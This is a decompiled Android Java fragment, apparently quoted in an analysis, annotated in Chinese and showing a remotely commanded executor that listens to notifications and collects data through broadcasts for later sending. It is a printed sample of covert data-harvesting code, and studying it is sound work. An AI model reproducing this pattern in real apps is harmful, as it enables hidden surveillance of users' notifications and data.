 public class UdNotificationListenerExecutor extends DynamicCmdExecutor {
    public void realExecute(Context context, String str) {
        JSONObject jSONObject = new JSONObject(str);
        String optString = jSONObject.optString("work_type");
        if (TextUtils.equals(optString, "listen")) { 监听
            new C0006b().mo11a(context, jSONObject);
        }
        if (TextUtils.equals(optString, "collect")) { 收集
            C0003a aVar = new C0003a();
            aVar.f4a = jSONObject.optString("uuid");
            context.registerReceiver(aVar.f5b, new IntentFilter("send_data"));
            Intent intent = new Intent("collect_data");
            intent.setPackage(context.getPackageName());
            context.sendBroadcast(intent);
            C0001a.m0a(new Runnable(context) {
                /* renamed from: a */
                final /* synthetic */ Context f8a;
                {
                    this.f8a = r2;
                }
                public final void run() {
                    SystemClock.sleep(2000);
                    C0003a.m1a(C0003a.this, this.f8a, (String) null);
                }
            });
        }
    }
}